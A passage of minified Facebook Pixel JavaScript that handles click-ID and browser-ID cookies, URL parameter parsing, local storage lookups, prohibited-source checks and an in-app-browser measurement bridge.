return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new 